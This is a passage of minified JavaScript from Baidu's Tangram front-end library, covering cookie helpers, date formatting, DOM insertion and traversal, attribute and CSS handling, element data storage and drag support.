Date,i.setTime(i.getTime()+r.expires)),document.cookie=e+"="+n+(r.path?"; path="+r.path:"")+(i?"; expires="+i.toGMTString():"")+(r.domain?"; domain="+r.domain:"")+(r.secure?"; secure":"")},t.cookie.remove=function(e,n){n=n||{},n.expires=new Date(0),t.cookie.setRaw(e,"",n)},t.cookie.set=function(e,n,r){t.cookie.setRaw(e,encodeURIComponent(n),r)},t.createClass=function(e,n,r){e=t.isFunction(e)?e:function(){},r=typeof n=="object"?n:r||{};var i=function(){var t=this;r.decontrolled&&(t._decontrol_=!0),i.superClass.apply(t,arguments);for(var n in i.options)t[n]=i.options[n];e.apply(t,arguments);for(var n=0,s=i._reg_;s&&n<s.length;n++)s[n].apply(t,arguments)};return t.extend(i,{superClass:r.superClass||t.base.Class,inherits:function(n){if(typeof n!="function")return i;var r=function(){};r.prototype=(i.superClass=n).prototype;var s=i.prototype=new r;return t.extend(i.prototype,e.prototype),s.constructor=e,i},register:function(e,n){return(i._reg_||(i._reg_=[])).push(e),n&&t.extend(i.prototype,n),i},extend:function(e){return t.extend(i.prototype,e),i}}),n=t.isString(n)?n:r.className||r.type,t.isString(n)&&(e.prototype._type_=n),t.isFunction(i.superClass)&&i.inherits(i.superClass),i},t.createSingle=function(e,n){var r=new t.base.Class;return t.isString(n)&&(r._type_=n),t.extend(r,e)},t.date=t.date||{},t.createChain("number",function(e){var n=parseFloat(e),r=isNaN(n)?n:e,i=typeof r=="number"?Number:String,s=i.prototype;return r=new i(r),t.forEach(t.number.$Number.prototype,function(e,t){s[t]||(r[t]=e)}),r}),t.number.extend({pad:function(e){var t=this,n="",r=t<0,i=String(Math.abs(t));return i.length<e&&(n=(new Array(e-i.length+1)).join("0")),(r?"-":"")+n+i}}),t.date.format=function(e,n){function r(e,t){n=n.replace(e,t)}if("string"!=typeof n)return e.toString();var i=t.number.pad,s=e.getFullYear(),o=e.getMonth()+1,u=e.getDate(),a=e.getHours(),f=e.getMinutes(),l=e.getSeconds();return r(/yyyy/g,i(s,4)),r(/yy/g,i(parseInt(s.toString().slice(2),10),2)),r(/MM/g,i(o,2)),r(/M/g,o),r(/dd/g,i(u,2)),r(/d/g,u)
,r(/HH/g,i(a,2)),r(/H/g,a),r(/hh/g,i(a%12,2)),r(/h/g,a%12),r(/mm/g,i(f,2)),r(/m/g,f),r(/ss/g,i(l,2)),r(/s/g,l),n},t.date.parse=function(e){var t=new RegExp("^\\d+(\\-|\\/)\\d+(\\-|\\/)\\d+$");if("string"==typeof e){if(t.test(e)||isNaN(Date.parse(e))){var n=e.split(/ |T/),r=n.length>1?n[1].split(/[^\d]/):[0,0,0],i=n[0].split(/[^\d]/);return new Date(i[0]-0,i[1]-1,i[2]-0,r[0]-0,r[1]-0,r[2]-0)}return new Date(e)}return new Date},t.dom.extend({pushStack:function(e){var n=t.dom();return t.merge(n,e),n.prevObject=this,n.context=this.context,n}}),t.dom.createElements=function(){function i(e,t){var n=e.getElementsByTagName("SCRIPT"),r,i,s;for(r=n.length-1;r>=0;r--)s=n[r],i=t.createElement("SCRIPT"),s.id&&(i.id=s.id),s.src&&(i.src=s.src),s.type&&(i.type=s.type),i[s.text?"text":"textContent"]=s.text||s.textContent,s.parentNode.replaceChild(i,s)}var e=/<(\w+)/i,n=/<|&#?\w+;/,r={area:[1,"<map>","</map>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],legend:[1,"<fieldset>","</fieldset>"],option:[1,"<select multiple='multiple'>","</select>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],_default:[0,"",""]};return r.optgroup=r.option,r.tbody=r.tfoot=r.colgroup=r.caption=r.thead,r.th=r.td,function(s,o){t.isNumber(s)&&(s=s.toString()),o=o||document;var u,a,f,l=s,c=l.length,h=o.createElement("div"),p=o.createDocumentFragment(),d=[];if(t.isString(l))if(!n.test(l))d.push(o.createTextNode(l));else{u=r[l.match(e)[1].toLowerCase()]||r._default,h.innerHTML="<i>mz</i>"+u[1]+l+u[2],h.removeChild(h.firstChild),i(h,o),a=u[0],f=h;while(a--)f=f.firstChild;t.merge(d,f.childNodes),t.forEach(d,function(e){p.appendChild(e)}),h=f=null}return h=null,d}}(),t.dom.extend({add:function(e,n){var r=t.array(this.get());switch(t.type(e)){case"HTMLElement":r.push(e);break;case"$DOM":case"array":t.merge(r,e);break;case"string":t.merge(r,t.dom(e,n));break;default:typeof e=="object"&&e.length&&t.merge(r,e)}return this.pushStack(r.unique())}}),t.dom.extend({addClass:function(e){if(!arguments.length)return this;var n=typeof e,r=" ";if(n=="string"){e=t.string.trim(e);var i=e.split(" ");t.forEach(this,function(e,t){var n=e.className;for(var s=0;s<i.length;s++)~(r+n+r).indexOf(r+i[s]+r)||(n+=" "+i[s]);e.className=n.replace(/^\s+/g,"")})}else n=="function"&&t.forEach(this,function(n,r){t.dom(n).addClass(e.call(n,r,n.className))});return this}}),t.dom.extend({getDocument:function(){if(this.size()<=0)return undefined;var e=this[0];return e.nodeType==9?e:e.ownerDocument||e.document}}),t._util_.cleanData=function(e){var n;for(var r=0,i;i=e[r];r++){n=t.id(i,"get");if(!n)continue;t._util_.eventBase.queue.remove(i),t.id(i,"remove")}},t.dom.extend({empty:function(){for(var e=0,n;n=this[e];e++){n.nodeType===1&&t._util_.cleanData(n.getElementsByTagName("*"));while(n.firstChild)n.removeChild(n.firstChild)}return this}}),t.dom.extend({append:function(){return t.check("^(?:string|function|HTMLElement|\\$DOM)(?:,(?:string|array|HTMLElement|\\$DOM))*$","baidu.dom.append"),t._util_.smartInsert(this,arguments,function(e){this.nodeType===1&&this.appendChild(e)}),this}}),t.dom.extend({html:function(e){var n=t.dom,r=t._util_,i=this,s=!1,o=!!r.support.dom.div.getElementsByTagName("link").length,u=r.support.dom.div.firstChild.nodeType===3,a;if(!this.size())switch(typeof e){case"undefined":return undefined;default:return i}var f="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",l=/<(?:script|style|link)/i,c=new RegExp("<(?:"+f+")[\\s/>]","i"),h=/^\s+/,p=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,v={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};return v.optgroup=v.option,v.tbody=v.tfoot=v.colgroup=v.caption=v.thead,v.th=v.td,o||(v._default=[1,"X<div>","</div>"]),t.forEach(i,function(t,r){if(a)return;var f=n(t);switch(typeof e){case"undefined":a=t.nodeType===1?t.innerHTML:undefined;return;case"number":e=String(e);case"string":s=!0;if(!l.test(e)&&(o||!c.test(e))&&(u||!h.test(e))&&!v[(d.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(p,"<$1></$2>");try{t.nodeType===1&&(f.empty(),t.innerHTML=e),t=0}catch(m){}}t&&i.empty().append(e);break;case"function":s=!0,f.html(e.call(t,r,f.html()))}}),s?i:a}}),t._util_.smartInsert=function(e,n,r){if(n.length<=0||e.size()<=0)return;if(t.type(n[0])==="function"){var i=n[0],s;return t.forEach(e,function(e,o){s=t.dom(e),n[0]=i.call(e,o,s.html()),t._util_.smartInsert(s,n,r)})}var o=e.getDocument()||document,u=o.createDocumentFragment(),a=e.length-1,f;for(var l=0,c;c=n[l];l++)c.nodeType?u.appendChild(c):t.forEach(~"string|number".indexOf(t.type(c))?t.dom.createElements(c,o):c,function(e){u.appendChild(e)});if(!(f=u.firstChild))return;t.forEach(e,function(e,t){r.call(e.nodeName.toLowerCase()==="table"&&f.nodeName.toLowerCase()==="tr"?e.tBodies[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e,t<a?u.cloneNode(!0):u)})},t.dom.extend({after:function(){return t.check("^(?:string|function|HTMLElement|\\$DOM)(?:,(?:string|array|HTMLElement|\\$DOM))*$","baidu.dom.after"),t._util_.smartInsert(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}),this}}),t.makeArray=function(e,n){var r=n||[];return e?(e.length==null||~"string|function|regexp".indexOf(t.type(e))?[].push.call(r,e):t.merge(r,e),r):r},t.dom.extend({map:function(e){t.check("function","baidu.dom.map");var n=[],r=0;return t.forEach(this,function(t,s){n[r++]=e.call(t,s,t,t)}),this.pushStack(n)}}),t._util_.isXML=function(e){var t=(e?e.ownerDocument||e:0).documentElement;return t?t.nodeName!=="HTML":!1},t.dom.extend({clone:function(){function u(e){return e.getElementsByTagName?e.getElementsByTagName("*"):e.querySelectorAll?e.querySelectorAll("*"):[]}function a(e,n){n.clearAttributes&&n.clearAttributes(),n.mergeAttributes&&n.mergeAttributes(e);switch(n.nodeName.toLowerCase()){case"object":n.outerHTML=e.outerHTML;break;case"textarea":case"input":~"checked|radio".indexOf(e.type)&&(e.checked&&(n.defaultChecked=n.checked=e.checked),n.value!==e.value&&(n.value=e.value)),n.defaultValue=e.defaultValue;break;case"option":n.selected=e.defaultSelected;break;case"script":n.text!==e.text&&(n.text=e.text)}n[t.key]&&n.removeAttribute(t.key)}function f(e,i){if(i.nodeType!==1||!t.id(e,"get"))return;var s=r.get(e);for(var o in s)for(var u=0,a;a=s[o][u];u++)n.add(i,o,a.orig,null,null,a.one)}function l(e,n,r){var i=e.cloneNode(!0),l,c,h;if((!o||!s)&&(e.nodeType===1||e.nodeType===11)&&!t._util_.isXML(e)){a(e,i),l=u(e),c=u(i),h=l.length;for(var p=0;p<h;p++)c[p]&&a(l[p],c[p])}if(n){f(e,i);if(r){l=u(e),c=u(i),h=l.length;for(var p=0;p<h;p++)f(l[p],c[p])}}return i}var e=t._util_,n=e.eventBase.core,r=e.eventBase.queue,i=e.support.dom.div,s=e.support.dom.input.cloneNode(!0).checked,o=!0;return!i.addEventListener&&i.attachEvent&&i.fireEvent&&(i.attachEvent("onclick",function(){o=!1}),i.cloneNode(!0).fireEvent("onclick")),function(e,t){return e=!!e,t=!!t,this.map(function(){return l(this,e,t)})}}()}),t._util_.contains=document.compareDocumentPosition?function(e,t){return!!(e.compareDocumentPosition(t)&16)}:function(e,t){if(e===t)return!1;if(e.contains&&t.contains)return e.contains(t);while(t=t.parentNode)if(t===e)return!0;return!1},t.dom.extend({contains:function(e){var n=this[0];return e=t.dom(e)[0],!n||!e?!1:t._util_.contains(n,e)}}),t._util_.smartInsertTo=function(e,n,r,i){var s=t.dom(n),o=s[0],u;if(i&&o&&(!o.parentNode||o.parentNode.nodeType===11))i=i==="before",u=t.merge(i?e:s,i?s:e),e!==u&&(e.length=0,t.merge(e,u));else for(var a=0,f;f=s[a];a++)t._util_.smartInsert(t.dom(f),a>0?e.clone(!0,!0):e,r)},t.dom.extend({appendTo:function(e){var n=[],r=n.push;return t.check("^(?:string|HTMLElement|\\$DOM)$","baidu.dom.appendTo"),t._util_.smartInsertTo(this,e,function(e){r.apply(n,t.makeArray(e.childNodes)),this.appendChild(e)}),this.pushStack(n)}}),t._util_.access=function(e,n,r,i,s){if(e.size()<=0)return e;switch(t.type(n)){case"string":if(r===undefined)return i.call(e,e[0],n);e.each(function(o,u){i.call(e,u,n,t.type(r)==="function"?r.call(u,o,i.call(e,u,n)):r,s)});break;case"object":for(var o in n)t._util_.access(e,o,n[o],i,r)}return e},t._util_.nodeName=function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},t._util_.propFixer={tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",classname:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable",rboolean:/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i},!document.createElement("form").enctype&&(t._util_.propFixer.enctype="encoding"),t._util_.prop=function(){var e=/^(?:button|input|object|select|textarea)$/i,n=/^a(?:rea|)$/i,r=document.createElement("select"),i=r.appendChild(document.createElement("option")),s={tabIndex:{get:function(t){var r=t.getAttributeNode("tabindex");return r&&r.specified?parseInt(r.value,10):e.test(t.nodeName)||n.test(t.nodeName)&&t.href?0:undefined}}};return!i.selected&&(s.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),r=i=null,function(e,n,r){var i=e.nodeType,o,u;if(!e||~"238".indexOf(i))return;if(i!==1||!t._util_.isXML(e))n=t._util_.propFixer[n]||n,o=s[n]||{};return r!==undefined?o.set&&(u=o.set(e,n,r))!==undefined?u:e[n]=r:o.get&&(u=o.get(e,n))!==null?u:e[n]}}(),t._util_.support.getSetAttribute=t._util_.support.dom.div.className!=="t",t._util_.nodeHook=function(){if(t._util_.support.getSetAttribute)return;var e={};return e.name=e.id=e.coords=!0,{get:function(t,n){var r=t.getAttributeNode(n);return r&&(e[n]?r.value!=="":r.specified)?r.value:undefined},set:function(e,t,n){var r=e.getAttributeNode(t);return r||(r=document.createAttribute(t),e.setAttributeNode(r)),r.value=n+""}}}(),t._util_.removeAttr=function(){var e=t._util_.propFixer,n=/\s+/,r=t._util_.support.getSetAttribute;return function(i,s){if(!s||i.nodeType!==1)return;var o=s.split(n),u,a;for(var f=0,l;l=o[f];f++)u=e[l]||l,a=e.rboolean.test(l),!a&&t._util_.attr(i,l,""),i.removeAttribute(r?l:u),a&&u in i&&(i[u]=!1)}}(),t._util_.attr=function(){var e=t._util_,n=/^(?:button|input)$/i,r=e.support.dom,i=r.input.value==="t",s=r.a.getAttribute("href")==="/a",o=/top/.test(r.a.getAttribute("style")),u=e.nodeHook,a={className:"class"},f={get:function(t,n){var r=e.prop(t,n),i;return r===!0||typeof r!="boolean"&&(i=t.getAttributeNode(n))&&i.nodeValue!==!1?n.toLowerCase():undefined},set:function(t,n,r){if(r===!1)e.removeAttr(t,n);else{var i=e.propFixer[n]||n;i in t&&(t[i]=!0),t.setAttribute(n,n.toLowerCase())}return n}},l={type:{set:function(t,r,s){if(n.test(t.nodeName)&&t.parentNode)return s;if(!i&&s==="radio"&&e.nodeName(t,"input")){var o=t.value;return t.setAttribute("type",s),o&&(t.value=o),s}}},value:{get:function(t,n){return u&&e.nodeName(t,"button")?u.get(t,n):n in t?t.value:null},set:function(t,n,r){if(u&&e.nodeName(t,"button"))return u.set(t,n,r);t.value=r}}};return e.support.getSetAttribute||(t.forEach(["width","height"],function(e){l[e]={set:function(e,t,n){if(n==="")return e.setAttribute(t,"auto"),n}}}),l.contenteditable={get:u.get,set:function(e,t,n){n===""&&(n=!1),u.set(e,t,n)}}),s||t.forEach(["href","src","width","height"],function(e){l[e]={get:function(e,t){var n=e.getAttribute(t,2);return n===null?undefined:n}}}),o||(l.style={get:function(e){return e.style.cssText.toLowerCase()||undefined},set:function(e,t,n){return e.style.cssText=n+""}}),function(n,r,i,s){var o=n.nodeType,c=o!==1||!e.isXML(n),h,p;if(!n||~"238".indexOf(o))return;if(s&&t.dom.fn[r])return t.dom(n)[r](i);c&&(r=a[r]||r.toLowerCase(),h=l[r]||(e.propFixer.rboolean.test(r)?f:u));if(i!==undefined){if(i===null){e.removeAttr(n,r);return}return c&&h&&h.set&&(p=h.set(n,r,i))!==undefined?p:(n.setAttribute(r,i+""),i)}return c&&h&&h.get&&(p=h.get(n,r))!==null?p:(p=n.getAttribute(r),p===null?undefined:p)}}(),t.dom.extend({attr:function(e,n){return t._util_.access(this,e,n,function(e,n,r,i){return t._util_.attr(e,n,r,i)})}}),t.dom.extend({before:function(){return t.check("^(?:string|function|HTMLElement|\\$DOM)(?:,(?:string|array|HTMLElement|\\$DOM))*$","baidu.dom.before"),t._util_.smartInsert(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}),this}}),t.dom.extend({bind:function(e,t,n){return this.on(e,undefined,t,n)}}),t.dom.match=function(){function r(e){var t=[],n;while(e=e.parentNode)e.nodeType&&t.push(e);for(var n=t.length-1;n>-1;n--)if(t[n].nodeType==1||t[n].nodeType==9)return t[n];return null}var e=/^[\w\#\-\$\.\*]+$/,n=document.createElement("DIV");return n.id="__tangram__",function(e,n,i){var s,o=t.array();switch(t.type(n)){case"$DOM":for(var u=e.length-1;u>-1;u--)for(var a=n.length-1;a>-1;a--)e[u]===n[a]&&o.push(e[u]);break;case"function":t.forEach(e,function(e,t){n.call(e,t)&&o.push(e)});break;case"HTMLElement":t.forEach(e,function(e){e==n&&o.push(e)});break;case"string":var f=t.query(n,i||document);t.forEach(e,function(e){if(s=r(e)){var i=s.nodeType==1?t.query(n,s):f;for(var u=0,a=i.length;u<a;u++)if(i[u]===e){o.push(e);break}}}),o=o.unique();break;default:o=t.array(e).unique()}return o}}(),t.dom.extend({children:function(e){var n=[];return this.each(function(){t.forEach(this.children||this.childNodes,function(e){e.nodeType==1&&n.push(e)})}),this.pushStack(t.dom.match(n,e))}}),t.dom.extend({closest:function(e,n){var r=t.array();return t.forEach(this,function(i){var s=[i];while(i=i.parentNode)i.nodeType&&s.push(i);s=t.dom.match(s,e,n),s.length&&r.push(s[0])}),this.pushStack(r.unique())}}),t.dom.extend({contents:function(){var e=[],n;for(var r=0,i;i=this[r];r++)n=i.nodeName,e.push.apply(e,t.makeArray(n&&n.toLowerCase()==="iframe"?i.contentDocument||i.contentWindow.document:i.childNodes));return this.pushStack(e)}}),t.dom.extend({getComputedStyle:function(e){if(!this[0].ownerDocument)return;var t=this[0].ownerDocument.defaultView,n=t&&t.getComputedStyle&&t.getComputedStyle(this[0],null),r=n?n.getPropertyValue(e)||n[e]:"";return r||this[0].style[e]}}),t.dom.extend({getCurrentStyle:function(){var e=document.documentElement.currentStyle?function(e){return this[0].currentStyle?this[0].currentStyle[e]:this[0].style[e]}:function(e){return this.getComputedStyle(e)};return function(t){return e.call(this,t)}}()}),t._util_.getWidthOrHeight=function(){function i(e,t){var n={};for(var r in t)n[r]=e.style[r],e.style[r]=t[r];return n}var e={},n={position:"absolute",visibility:"hidden",display:"block"},r=/^(none|table(?!-c[ea]).+)/;return t.forEach(["Width","Height"],function(s){var o={Width:["Right","Left"],Height:["Top","Bottom"]}[s];e["get"+s]=function(e,u){var a=t.dom(e),f=e.offsetWidth===0&&r.test(a.getCurrentStyle("display"))&&i(e,n),l=e["offset"+s]||parseInt(a.getCurrentStyle(s.toLowerCase()))||0,c="padding|border";return u&&t.forEach(u.split("|"),function(e){~c.indexOf(e)?c=c.replace(new RegExp("\\|?"+e+"\\|?"),""):(l+=parseFloat(a.getCurrentStyle(e+o[0]))||0,l+=parseFloat(a.getCurrentStyle(e+o[1]))||0)}),c&&t.forEach(c.split("|"),function(e){l-=parseFloat(a.getCurrentStyle(e+o[0]+(e==="border"?"Width":"")))||0,l-=parseFloat(a.getCurrentStyle(e+o[1]+(e==="border"?"Width":"")))||0}),f&&i(e,f),l}}),function(t,n,r){return e[n==="width"?"getWidth":"getHeight"](t,r)}}(),t._util_.setPositiveNumber=function(){var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,t=new RegExp("^("+e+")(.*)$","i");return function(e,n,r){var i=t.exec(n);return i?Math.max(0,i[1]-(r||0))+(i[2]||"px"):n}}(),t._util_.style=t.extend({set:function(e,t,n){e.style[t]=n}},document.documentElement.currentStyle?{get:function(e,n){var r=t.dom(e).getCurrentStyle(n),i;return/^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i.test(r)&&(i=e.style.left,e.style.left=n==="fontSize"?"1em":r,r=e.style.pixelLeft+"px",e.style.left=i),r}}:{get:function(e,n){return t.dom(e).getCurrentStyle(n)}}),t._util_.cssHooks=function(){function o(e,r,i){t.type(i)==="string"&&(i=t._util_.setPositiveNumber(e,i)),n.set(e,r,i)}var e=/alpha\s*\(\s*opacity\s*=\s*([^)]*)/i,n=t._util_.style,r=t._util_.support.dom.a,i={fontWeight:{normal:400,bold:700,bolder:700,lighter:100}},s={opacity:{},width:{},height:{},fontWeight:{get:function(e,t){var r=n.get(e,t);return i.fontWeight[r]||r}}};return t.extend(s.opacity,/^0.5/.test(r.style.opacity)?{get:function(e,n){var r=t.dom(e).getCurrentStyle(n);return r===""?"1":r}}:{get:function(t){return e.test((t.currentStyle||t.style).filter||"")?parseFloat(RegExp.$1)/100+"":"1"},set:function(t,n,r){var i=(t.currentStyle||t.style).filter||"",s=r*100;t.style.zoom=1,t.style.filter=e.test(i)?i.replace(e,"Alpha(opacity="+s):i+" progid:dximagetransform.microsoft.Alpha(opacity="+s+")"}}),t.forEach(["width","height"],function(e){s[e]={get:function(n){return t._util_.getWidthOrHeight(n,e)+"px"},set:o}}),t.each({padding:"",border:"Width"},function(e,t){s[e+t]={set:o};var n=["Top","Right","Bottom","Left"],r=0;for(;r<4;r++)s[e+n[r]+t]={set:o}}),s}(),t._util_.cssNumber={columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},t.string.extend({toCamelCase:function(){var e=this.valueOf();return e.indexOf("-")<0&&e.indexOf("_")<0?e:e.replace(/[-_][^-_]/g,function(e){return e.charAt(1).toUpperCase()})}}),t.dom.styleFixer=function(){var e=t._util_.style,n=t._util_.cssHooks,r=t._util_.cssNumber,i={"float":t._util_.support.dom.a.style.cssFloat?"cssFloat":"styleFloat"};return function(s,o,u){var a=t.string.toCamelCase(o),f=u===undefined?"get":"set",l,c;return a=i[a]||a,l=t.type(u)==="number"&&!r[a]?u+"px":u,c=n.hasOwnProperty(a)&&n[a][f]||e[f],c(s,a,l)}}(),t.dom.extend({css:function(e,n){return t.check("^(?:(?:string(?:,(?:number|string|function))?)|object)$","baidu.dom.css"),t._util_.access(this,e,n,function(e,n,r){var i=t.dom.styleFixer;return i?i(e,n,r):r===undefined?this.getCurrentStyle(n):e.style[n]=r})}}),t.dom.extend({data:function(){var e=t.key,n=t.global("_maps_HTMLElementData");return function(r,i){t.forEach(this,function(n){!n[e]&&(n[e]=t.id())});if(t.isString(r)){if(typeof i=="undefined"){var s,o;o=this[0]&&(s=n[this[0][e]])&&s[r];if(typeof o!="undefined")return o;var u=this[0].getAttribute("data-"+r);return~String(u).indexOf("{")?Function("return "+u)():u}t.forEach(this,function(t){var s=n[t[e]]=n[t[e]]||{};s[r]=i})}else t.type(r)=="object"&&t.forEach(this,function(i){var s=n[i[e]]=n[i[e]]||{};t.forEach(r,function(e,t){s[t]=r[t]})});return this}}()}),t.lang.Class=t.base.Class,t.lang.Event=t.base.Event,t.dom.extend({delegate:function(e,t,n,r){return typeof n=="function"&&(r=n,n=null),this.on(t,e,n,r)}}),t.dom.extend({filter:function(e){return this.pushStack(t.dom.match(this,e))}}),t.dom.extend({remove:function(e,n){arguments.length>0&&t.check("^string(?:,boolean)?$","baidu.dom.remove");var r=e?this.filter(e):this;for(var i=0,s;s=r[i];i++)!n&&s.nodeType===1&&(t._util_.cleanData(s.getElementsByTagName("*")),t._util_.cleanData([s])),s.parentNode&&s.parentNode.removeChild(s);return this}}),t.dom.extend({detach:function(e){return e&&t.check("^string$","baidu.dom.detach"),this.remove(e,!0)}}),t.object.extend=t.extend,t.dom.getStyle=function(e,n){return t.dom(t.dom.g(e)).css(n)},t.page=t.page||{},t.page.getScrollTop=function(){var e=document;return window.pageYOffset||e.documentElement.scrollTop||e.body.scrollTop},t.page.getScrollLeft=function(){var e=document;return window.pageXOffset||e.documentElement.scrollLeft||e.body.scrollLeft},function(){t.page.getMousePosition=function(){return{x:t.page.getScrollLeft()+e.x,y:t.page.getScrollTop()+e.y}};var e={x:0,y:0};t.event.on(document,"onmousemove",function(t){t=window.event||t,e.x=t.clientX,e.y=t.clientY})}(),t.dom.extend({off:function(e,n,r){var i=t._util_.eventBase.core,s=this;return e?typeof e=="string"?(typeof n=="function"&&(r=n,n=null),e=e.split(/[ ,]/),t.forEach(this,function(s){t.forEach(e,function(e){i.remove(s,e,r,n)})})):typeof e=="object"&&t.forEach(e,function(e,t){s.off(t,n,e)}):t.forEach(this,function(e){i.remove(e)}),this}}),t.event.un=t.un=function(e,n,r){return typeof e=="string"&&(e=t.dom.g(e)),t.dom(e).off(n.replace(/^\s*on/,""),r),e},t.event.preventDefault=function(e){return(new t.event(e)).preventDefault()},function(){function h(){e=!1,clearInterval(o),r.capture&&n.releaseCapture?n.releaseCapture():r.capture&&window.releaseEvents&&window.releaseEvents(Event.MOUSEMOVE|Event.MOUSEUP),document.body.style.MozUserSelect=c;var i=t.dom(document);i.off("selectstart",d),r.autoStop&&i.off("mouseup",h),t.isFunction(r.ondragend)&&r.ondragend(n,r,{left:f,top:l})}function p(c){if(!e){clearInterval(o);return}var h=r.range||[],p=t.page.getMousePosition(),d=u+p.x-i,v=a+p.y-s;t.isObject(h)&&h.length==4&&(d=Math.max(h[3],d),d=Math.min(h[1]-n.offsetWidth,d),v=Math.max(h[0],v),v=Math.min(h[2]-n.offsetHeight,v)),n.style.left=d+"px",n.style.top=v+"px",f=d,l=v,t.isFunction(r.ondrag)&&r.ondrag(n,r,{left:f,top:l})}function d(e){return t.event.preventDefault(e,!1)}var e=!1,n,r,i,s,o,u,a,f,l,c;t.dom.drag=function(v,m){if(!(n=t.dom.g(v)))return!1;r=t.object.extend({autoStop:!0,capture:!0,interval:16},m),f=u=parseInt(t.dom.getStyle(n,"left"))||0,l=a=parseInt(t.dom.getStyle(n,"top"))||0,e=!0,setTimeout(function(){var e=t.page.getMousePosition();i=r.mouseEvent?t.page.getScrollLeft()+r.mouseEvent.clientX:e.x,s=r.mouseEvent?t.page.getScrollTop()+r.mouseEvent.clientY:e.y,clearInterval(o),o=setInterval(p,r.interval)},1);var g=t.dom(document);return r.autoStop&&g.on("mouseup",h),g.on("selectstart",d),r.capture&&n.setCapture?n.setCapture():r.capture&&window.captureEvents&&window.captureEvents(Event.MOUSEMOVE|Event.MOUSEUP),c=document.body.style.MozUserSelect,document.body.style.MozUserSelect="none",t.isFunction(r.ondragstart)&&r.ondragstart(n,r),{stop:h,dispose:h,update:function(e){t.object.extend(r,e)}}}}(),t.lang.isFunction=t.isFunction,t.dom.extend({end:function(){return this.prevObject||t.dom()}}),t.dom.extend({eq:function(e){t.check("number","baidu.dom.eq");var n=this.get(e);return this.pushStack(typeof n=="undefined"?[]:[n])}}),t.dom.extend({find:function(e){var n=[],r,i="__tangram__find__",s=[];switch(t.type(e)){case"string":this.each(function(){t.merge(s,t.query(e,this))});break;case"HTMLElement":r=e.tagName+"#"+(e.id?e.id:e.id=i),this.each(function(){t.query(r,this).length>0&&n.push(e)}),e.id==i&&(e.id=""),n.length>0&&t.merge(s,n);break;case"$DOM":n=e.get(),this.each(function(){t.forEach(t.query("*",this),function(e){for(var t=0,r=n.length;t<r;t++)e===n[t]&&(s[s.length++]=n[t])})})}return this.pushStack(s)}}),t.dom.extend({first:function(){return this.eq(0)}}),t.dom.getAttr=function(e,n){return t.dom(t.dom.g(e)).attr(n)},t.dom.extend({getWindow:function(){var e=this.getDocument();return this.size()<=0?undefined:e.parentWindow||e.defaultView}}),t.dom.extend({offsetParent:function(){return this.map(function(){var e=this.offsetParent||document.body,n=/^(?:body|html)$/i;while(e&&t.dom(e).getCurrentStyle("position")==="static"&&!n.test(e.nodeName))e=e.offsetParent;return e})}}),t.dom.extend({position:function(){if(this.size()<=0)return 0;var e=/^(?:body|html)$/i,t=this.offset(),n=this.offsetParent(),r=e.test(n[0].nodeName)?{left:0,top:0}:n.offset();return t.left-=parseFloat(this.getCurrentStyle("marginLeft"))||0,t.top-=parseFloat(this.getCurrentStyle("marginTop"))||0,r.left+=parseFloat(n.getCurrentStyle("borderLeftWidth"))||0,r.top+=parseFloat(n.getCurrentStyle("borderTopWidth"))||0,{left:t.left-r.left,top:t.top-r.top}}}),t.dom.extend({offset:function(){function e(e,n,r){var i=i=t.dom(e),s=i.getCurrentStyle("position");s==="static"&&(e.style.position="relative");var o=i.offset(),u=i.getCurrentStyle("left"),a=i.getCurrentStyle("top"),f=~"absolute|fixed".indexOf(s)&&~(""+u+a).indexOf("auto"),l=f&&i.position();u=l&&l.left||parseFloat(u)||0,a=l&&l.top||parseFloat(a)||0,t.type("options")==="function"&&(n=n.call(e,r,o)),n.left!=undefined&&(e.style.left=n.left-o.left+u+"px"),n.top!=undefined&&(e.style.top=n.top-o.top+a+"px")}return function(n){if(n){t.check("^(?:object|function)$","baidu.dom.offset");for(var r=0,i;i=this[r];r++)e(i,n,r);return this}var s=this[0],o=this.getDocument(),u={left:0,top:0},a,f;if(!o)return;return f=o.documentElement,t._util_.contains(f,s)?(typeof s.getBoundingClientRect!="undefined"&&(u=s.getBoundingClientRect()),a=this.getWindow(),{left:u.left+(a.pageXOffset||f.scrollLeft)-(f.clientLeft||0),top:u.top+(a.pageYOffset||f.scrollTop)-(f.clientTop||0)}):u}}()}),t.dom.extend({has:function(e){var n=[],r=t.dom(document.body);return t.forEach(this,function(t){r[0]=t,r.find(e).length&&n.push(t)}),t.dom(n)}}),t.dom.extend({hasClass:function(e){if(arguments.length<=0||typeof e=="function")return this;if(this.size()<=0)return!1;e=e.replace(/^\s+/g,"").replace(/\s+$/g,"").replace(/\s+/g," ");var n=e.split(" "),r;return t.forEach(this,function(e){var t=e.className;for(var i=0;i<n.length;i++)if(!~(" "+t+" ").indexOf(" "+n[i]+" 